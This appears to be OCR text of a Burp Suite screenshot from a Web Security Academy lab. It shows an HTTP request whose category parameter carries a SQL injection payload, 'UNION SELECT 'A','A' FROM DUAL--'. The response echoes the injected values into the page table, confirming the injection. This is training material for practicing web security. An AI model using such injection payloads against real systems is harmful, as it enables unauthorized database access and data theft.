 Request
Pretty Raw Hex
1 GET /filter?category=Tech+gifts'+UNION+SELECT+'A',+'A'+FROM+DUAL-- HTTP/2
2 Host: 0a6b00fd0361eca781eaca8b00c100bc.web-security-academy.net
3 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
Search
Response
Pretty Raw Hex Render
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <th>
A
</th>
72 <td>
A